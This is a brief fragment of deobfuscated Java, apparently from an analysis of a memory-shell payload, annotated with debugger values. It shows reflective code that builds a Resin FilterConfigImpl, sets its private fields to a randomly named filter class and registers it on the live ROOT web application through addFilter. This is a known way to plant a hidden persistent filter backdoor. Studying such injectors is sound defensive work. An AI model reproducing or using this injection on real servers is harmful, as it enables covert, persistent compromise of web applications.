 var21 = var10.newInstance();  //var10 = class com.caucho.server.dispatch.FilterConfigImpl
var10.getMethod(var0[14], String.class).invoke(var21, var16);  //var0[14] = "setFilterName"
Field var22 = var10.getDeclaredField(var0[33]);  var22: "private java.lang.String com.caucho.server.dispatch.FilterConfigImpl._filterClassName"
//Field var22 = var10.getDeclaredField("_filterClassName");
var22.setAccessible(true);
var22.set(var21, var16);  var16: "com.caucho.filters.PseudodramaticallyFilter"    var22: "private java.lang.String com.caucho.server.dispatch.FilterConfigImpl._filterClassName"
Field var23 = var10.getDeclaredField(var0[19]);  var23: "private java.lang.Class com.caucho.server.dispatch.FilterConfigImpl._filterClass"
// Field var23 = var10.getDeclaredField("_filterClass");
var23.setAccessible(true);
var23.set(var21, var20);  var20: "class com.caucho.filters.PseudodramaticallyFilter"    var23: "private java.lang.Class com.caucho.server.dispatch.FilterConfigImpl._filterClass"
var15.getClass().getMethod(var0[10], var10).invoke(var15, var21);  var10: "class com.caucho.server.dispatch.FilterConfigImpl"    var15: "WebApp[production/webapp/default/ROOT]"    var21: "FilterConfigImpl[
//var15.getClass().getMethod("addFilter", var10).invoke(var15, var21);